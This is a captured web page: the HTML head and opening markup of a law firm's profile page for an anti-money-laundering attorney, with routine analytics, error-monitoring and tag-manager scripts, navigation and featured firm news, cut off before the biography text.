

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/people/attorneys/ryan-fennell
body_size: 41845
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Ryan E. Fennell, Counsel - Anti-Money Laundering | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Ryan E. Fennell, Counsel - Anti-Money Laundering | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2025-08-22" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="11768" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="18513" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Anti-Money Laundering" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7566" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17988" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Global Trade &amp; National Security" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23510" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24782" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25464" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26350" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26353" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26622" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26768" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29075" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29147" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29329" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9403" />
            <meta class="swiftype" name="roleorder" data-type="string" content="8" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="8" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Fennell" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Ryan" />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Ryan E. Fennell" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","//{lowenstein.vuture.net/}/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>  
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/ryan-fennell">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qpnpwply/wealth-management.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/mergers-acquisitions' target='_self'>MERGERS & ACQUISITIONS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises Cerity Partners on $5B+ Wealth Management Expansion Through Two Strategic Mergers                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/collapse-of-silicon-valley-bank-resources" target="_self" class="">
							Collapse of Silicon Valley Bank: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/global-banking-uncertainty-resources" target="_self" class="">
							Global Banking Uncertainty: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
</svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="" />
	<input type="hidden" id="officeAddress" value="" />
	<input type="hidden" id="officeCounty" value="" />
	<input type="hidden" id="officeState" value="" />
	<input type="hidden" id="officeZipCode" value="" />
		<input type="hidden" id="profileImage" value="/media/5100/headshot_website_fennell-ryan.jpg" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/5100/headshot_website_fennell-ryan.jpg)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/5100/headshot_website_fennell-ryan.jpg" title="Ryan E. Fennell" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
